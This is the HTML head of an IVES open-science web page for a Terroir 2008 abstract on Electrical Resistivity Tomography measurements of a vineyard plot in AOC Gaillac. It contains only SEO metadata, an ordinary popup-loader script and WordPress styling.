

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ives-openscience.eu/9481/
body_size: 18572
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://ives-openscience.eu/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>
	
	<title>Contribution of Electrical Resistivity Tomography (ERT) measurements for characterizing hydrological behaviour of an experimental plot in relation to pedo-geological factors (AOC Gaillac, SW France) • IVES</title>
<script id="diviarea-loader">window.DiviPopupData=window.DiviAreaConfig={"zIndex":1000000,"animateSpeed":400,"triggerClassPrefix":"show-popup-","idAttrib":"data-popup","modalIndicatorClass":"is-modal","blockingIndicatorClass":"is-blocking","defaultShowCloseButton":true,"withCloseClass":"with-close","noCloseClass":"no-close","triggerCloseClass":"close","singletonClass":"single","darkModeClass":"dark","noShadowClass":"no-shadow","altCloseClass":"close-alt","popupSelector":".et_pb_section.popup","initializeOnEvent":"et_pb_after_init_modules","popupWrapperClass":"area-outer-wrap","fullHeightClass":"full-height","openPopupClass":"da-overlay-visible","overlayClass":"da-overlay","exitIndicatorClass":"on-exit","hoverTriggerClass":"on-hover","clickTriggerClass":"on-click","onExitDelay":2000,"notMobileClass":"not-mobile","notTabletClass":"not-tablet","notDesktopClass":"not-desktop","baseContext":"body","activePopupClass":"is-open","closeButtonClass":"da-close","withLoaderClass":"with-loader","debug":false,"ajaxUrl":"https:\/\/ives-openscience.eu\/wp-admin\/admin-ajax.php","sys":[]};var divimode_loader=function(){"use strict";!function(t){t.DiviArea=t.DiviPopup={loaded:!1};var n=t.DiviArea,i=n.Hooks={},o={};function r(t,n,i){var r,e,c;if("string"==typeof t)if(o[t]){if(n)if((r=o[t])&&i)for(c=r.length;c--;)(e=r[c]).callback===n&&e.context===i&&(r[c]=!1);else for(c=r.length;c--;)r[c].callback===n&&(r[c]=!1)}else o[t]=[]}function e(t,n,i,r){if("string"==typeof t){var e={callback:n,priority:i,context:r},c=o[t];c?(c.push(e),c=function(t){var n,i,o,r,e=t.length;for(r=1;r<e;r++)for(n=t[r],i=r;i>0;i--)(o=t[i-1]).priority>n.priority&&(t[i]=o,t[i-1]=n);return t}(c)):c=[e],o[t]=c}}function c(t,n,i){"string"==typeof n&&(n=[n]);var r,e,c=[];for(r=0;r<n.length;r++)Array.prototype.push.apply(c,o[n[r]]);for(e=0;e<c.length;e++){var a=void 0;c[e]&&"function"==typeof c[e].callback&&("filter"===t?void 0!==(a=c[e].callback.apply(c[e].context,i))&&(i[0]=a):c[e].callback.apply(c[e].context,i))}if("filter"===t)return i[0]}i.silent=function(){return i},n.removeFilter=i.removeFilter=function(t,n){r(t,n)},n.removeAction=i.removeAction=function(t,n){r(t,n)},n.applyFilters=i.applyFilters=function(t){for(var n=[],i=arguments.length-1;i-- >0;)n[i]=arguments[i+1];return c("filter",t,n)},n.doAction=i.doAction=function(t){for(var n=[],i=arguments.length-1;i-- >0;)n[i]=arguments[i+1];c("action",t,n)},n.addFilter=i.addFilter=function(n,i,o,r){e(n,i,parseInt(o||10,10),r||t)},n.addAction=i.addAction=function(n,i,o,r){e(n,i,parseInt(o||10,10),r||t)},n.addActionOnce=i.addActionOnce=function(n,i,o,c){e(n,i,parseInt(o||10,10),c||t),e(n,(function(){r(n,i)}),1+parseInt(o||10,10),c||t)}}(window);return{}}();
</script><style id="et-divi-userfonts">@font-face { font-family: "Futura Medium"; font-display: swap;  src: url("https://ives-openscience.eu/wp-content/uploads/et-fonts/FuturaStdMedium.ttf") format("truetype"), url("https://ives-openscience.eu/wp-content/uploads/et-fonts/FuturaStdMedium.otf") format("opentype"); }</style>
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Electrical Resistivity Tomography (ERT) measurements have been performed by the Wenner method on an experimental plot situated in Gaillac region." />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="IVES Conference Series"/>
	<link rel="canonical" href="https://ives-openscience.eu/9481/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="IVES • International viticulture &amp; Enology Society" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Contribution of Electrical Resistivity Tomography (ERT) measurements for characterizing hydrological behaviour of an experimental plot in relation to pedo-geological factors (AOC Gaillac, SW France) • IVES" />
		<meta property="og:description" content="Electrical Resistivity Tomography (ERT) measurements have been performed by the Wenner method on an experimental plot situated in Gaillac region." />
		<meta property="og:url" content="https://ives-openscience.eu/9481/" />
		<meta property="article:published_time" content="2021-12-08T14:36:47+00:00" />
		<meta property="article:modified_time" content="2023-04-08T19:04:47+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Contribution of Electrical Resistivity Tomography (ERT) measurements for characterizing hydrological behaviour of an experimental plot in relation to pedo-geological factors (AOC Gaillac, SW France) • IVES" />
		<meta name="twitter:description" content="Electrical Resistivity Tomography (ERT) measurements have been performed by the Wenner method on an experimental plot situated in Gaillac region." />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/ives-openscience.eu\/9481\/#blogposting","name":"Contribution of Electrical Resistivity Tomography (ERT) measurements for characterizing hydrological behaviour of an experimental plot in relation to pedo-geological factors (AOC Gaillac, SW France) \u2022 IVES","headline":"Contribution of Electrical Resistivity Tomography (ERT) measurements for characterizing hydrological behaviour of an experimental plot in relation to pedo-geological factors (AOC Gaillac, SW France)","author":{"@id":"https:\/\/ives-openscience.eu\/author\/ics-feeder\/#author"},"publisher":{"@id":"https:\/\/ives-openscience.eu\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/ives-openscience.eu\/wp-content\/uploads\/2022\/11\/Ives-logo.jpeg","@id":"https:\/\/ives-openscience.eu\/#articleImage","width":482,"height":111,"caption":"Ives logo"},"datePublished":"2021-12-08T15:36:47+01:00","dateModified":"2023-04-08T21:04:47+02:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/ives-openscience.eu\/9481\/#webpage"},"isPartOf":{"@id":"https:\/\/ives-openscience.eu\/9481\/#webpage"},"articleSection":"IVES Conference Series, New technologies and terroir, Terroir 2008, IVES Conference Series, Terroir 2008"},{"@type":"BreadcrumbList","@id":"https:\/\/ives-openscience.eu\/9481\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu#listItem","position":1,"name":"Home","item":"https:\/\/ives-openscience.eu","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/#listItem","name":"IVES Conference Series"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/#listItem","position":2,"name":"IVES Conference Series","item":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/#listItem","name":"International Terroir Conferences"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/#listItem","position":3,"name":"International Terroir Conferences","item":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/terroir-2008\/#listItem","name":"Terroir 2008"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/#listItem","name":"IVES Conference Series"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/terroir-2008\/#listItem","position":4,"name":"Terroir 2008","item":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/terroir-2008\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/terroir-2008\/new-technologies-and-terroir\/#listItem","name":"New technologies and terroir"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/#listItem","name":"International Terroir Conferences"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/terroir-2008\/new-technologies-and-terroir\/#listItem","position":5,"name":"New technologies and terroir","item":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/terroir-2008\/new-technologies-and-terroir\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/9481\/#listItem","name":"Contribution of Electrical Resistivity Tomography (ERT) measurements for characterizing hydrological behaviour of an experimental plot in relation to pedo-geological factors (AOC Gaillac, SW France)"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/terroir-2008\/#listItem","name":"Terroir 2008"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/9481\/#listItem","position":6,"name":"Contribution of Electrical Resistivity Tomography (ERT) measurements for characterizing hydrological behaviour of an experimental plot in relation to pedo-geological factors (AOC Gaillac, SW France)","previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/terroir-2008\/new-technologies-and-terroir\/#listItem","name":"New technologies and terroir"}}]},{"@type":"Organization","@id":"https:\/\/ives-openscience.eu\/#organization","name":"IVES","description":"International viticulture & Enology Society","url":"https:\/\/ives-openscience.eu\/","logo":{"@type":"ImageObject","url":"https:\/\/ives-openscience.eu\/wp-content\/uploads\/2022\/11\/Ives-logo.jpeg","@id":"https:\/\/ives-openscience.eu\/9481\/#organizationLogo","width":482,"height":111,"caption":"Ives logo"},"image":{"@id":"https:\/\/ives-openscience.eu\/9481\/#organizationLogo"},"sameAs":["https:\/\/x.com\/","https:\/\/linkedin.com\/in\/"]},{"@type":"Person","@id":"https:\/\/ives-openscience.eu\/author\/ics-feeder\/#author","url":"https:\/\/ives-openscience.eu\/author\/ics-feeder\/","name":"IVES Conference Series","image":{"@type":"ImageObject","@id":"https:\/\/ives-openscience.eu\/9481\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/9f9747f7dd8bb936d1a76ac947b4855ff812f8d9ff771edb38d4bc24fdbbb8fe?s=96&d=blank&r=g","width":96,"height":96,"caption":"IVES Conference Series"}},{"@type":"WebPage","@id":"https:\/\/ives-openscience.eu\/9481\/#webpage","url":"https:\/\/ives-openscience.eu\/9481\/","name":"Contribution of Electrical Resistivity Tomography (ERT) measurements for characterizing hydrological behaviour of an experimental plot in relation to pedo-geological factors (AOC Gaillac, SW France) \u2022 IVES","description":"Electrical Resistivity Tomography (ERT) measurements have been performed by the Wenner method on an experimental plot situated in Gaillac region.","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/ives-openscience.eu\/#website"},"breadcrumb":{"@id":"https:\/\/ives-openscience.eu\/9481\/#breadcrumblist"},"author":{"@id":"https:\/\/ives-openscience.eu\/author\/ics-feeder\/#author"},"creator":{"@id":"https:\/\/ives-openscience.eu\/author\/ics-feeder\/#author"},"datePublished":"2021-12-08T15:36:47+01:00","dateModified":"2023-04-08T21:04:47+02:00"},{"@type":"WebSite","@id":"https:\/\/ives-openscience.eu\/#website","url":"https:\/\/ives-openscience.eu\/","name":"IVES","description":"International viticulture & Enology Society","inLanguage":"en-US","publisher":{"@id":"https:\/\/ives-openscience.eu\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//plugins.simplerscript.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="IVES &raquo; Feed" href="https://ives-openscience.eu/feed/" />
<link rel="alternate" type="application/rss+xml" title="IVES &raquo; Comments Feed" href="https://ives-openscience.eu/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ives-openscience.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fives-openscience.eu%2F9481%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ives-openscience.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fives-openscience.eu%2F9481%2F&#038;format=xml" />
<meta content="Divi Community Child Theme v.1.1" name="generator"/><style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='doi-creator-css' href='https://ives-openscience.eu/wp-content/plugins/DOI_Generation_with_Crossref/public/css/doi-creator-public.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='df-lib-styles-css' href='https://ives-openscience.eu/wp-content/plugins/diviflash/public/css/lib/df_lib_styles.css?ver=1.2.5' type='text/css' media='all' />
<style id='df-lib-styles-inline-css' type='text/css'>

			#top-menu-nav .nav li:not(:last-child) {
				padding-right: 22px;
			}
		
/*# sourceURL=df-lib-styles-inline-css */
</style>
<link rel='stylesheet' id='df-builder-styles-css' href='https://ives-openscience.eu/wp-content/plugins/diviflash/public/css/df-builder-styles.css?ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/css/magnific_popup.css?ver=2.5.63' type='text/css' media='all' />
<link rel='stylesheet' id='dsm-animate-css' href='https://ives-openscience.eu/wp-content/plugins/supreme-modules-for-divi/public/css/animate.css?ver=2.5.63' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://ives-openscience.eu/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1765989158' type='text/css' media='all' />
<link rel='stylesheet' id='eeb-css-frontend-css' href='https://ives-openscience.eu/wp-content/plugins/email-encoder-bundle/assets/css/style.css?ver=54d4eedc552c499c4a8d6b89c23d3df1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://ives-openscience.eu/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='css-divi-area-css' href='https://ives-openscience.eu/wp-content/plugins/popups-for-divi/styles/front.min.css?ver=3.2.3' type='text/css' media='all' />
<style id='css-divi-area-inline-css' type='text/css'>
.et_pb_section.popup{display:none}
/*# sourceURL=css-divi-area-inline-css */
</style>
<link rel='stylesheet' id='css-divi-area-popuphidden-css' href='https://ives-openscience.eu/wp-content/plugins/popups-for-divi/styles/front-popuphidden.min.css?ver=3.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='algoliaSearchThemeReset-css' href='https://cdn.jsdelivr.net/npm/instantsearch.css@8.1.0/themes/reset-min.css?ver=7.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='divi-breadcrumbs-styles-css' href='https://ives-openscience.eu/wp-content/plugins/breadcrumbs-divi-module/styles/style.min.css?ver=1.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='divi-blog-extras-styles-css' href='https://ives-openscience.eu/wp-content/plugins/divi-blog-extras/styles/style.min.css?ver=2.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='diviflash-styles-css' href='https://ives-openscience.eu/wp-content/plugins/diviflash/styles/style.min.css?ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='supreme-modules-for-divi-styles-css' href='https://ives-openscience.eu/wp-content/plugins/supreme-modules-for-divi/styles/style.min.css?ver=2.5.63' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-css' href='https://use.fontawesome.com/releases/v5.15.4/css/all.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-parent-css' href='https://ives-openscience.eu/wp-content/themes/Divi/style-static.min.css?ver=4.27.5' type='text/css' media='all' />
<link rel='stylesheet' id='algolia-search-css' href='https://ives-openscience.eu/wp-content/themes/Divi-Community/css/algolia-search.css?ver=230323-104920' type='text/css' media='all' />
<link rel='stylesheet' id='algolia-css-instantsearch-css' href='https://ives-openscience.eu/wp-content/themes/Divi-Community/css/algolia-css-instantsearch.css?ver=230427-155421' type='text/css' media='all' />
